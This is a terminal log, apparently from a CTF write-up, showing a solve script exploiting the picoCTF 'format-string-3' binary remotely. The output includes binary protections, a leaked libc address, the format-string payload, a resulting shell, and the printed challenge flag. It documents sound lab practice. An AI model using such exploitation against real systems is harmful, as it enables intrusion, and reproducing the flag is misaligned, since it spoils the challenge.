 ┌──(root㉿ 9fd39f9a167a)-[/home/binex/format-string-03]
└─# ls
core  flag.txt  format-string-3  ld-linux-x86-64.so.2  libc.so.6  solve.py
┌──(root㉿ 9fd39f9a167a)-[/home/binex/format-string-03]
└─# nano solve.py
┌──(root㉿ 9fd39f9a167a)-[/home/binex/format-string-03]
└─# python3 solve.py REMOTE
[*] '/home/binex/format-string-03/format-string-3'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      No PIE (0x3ff000)
    RUNPATH:  b'.'
[*] '/home/binex/format-string-03/libc.so.6'
    Arch:     amd64-64-little
    RELRO:    Full RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Opening connection to rhea.picoctf.net on port 56874: Done
b'Howdy gamers!\n'
140369964565488
[*] Switching to interactive mode
c            \x8b                 \x80
\x00                 \x00aaaab\x18@@$ ls
Makefile
artifacts.tar.gz
flag.txt
format-string-3
format-string-3.c
ld-linux-x86-64.so.2
libc.so.6
metadata.json
profile
$ cat flag.txt
picoCTF{G07_G07?_6d11af9f}$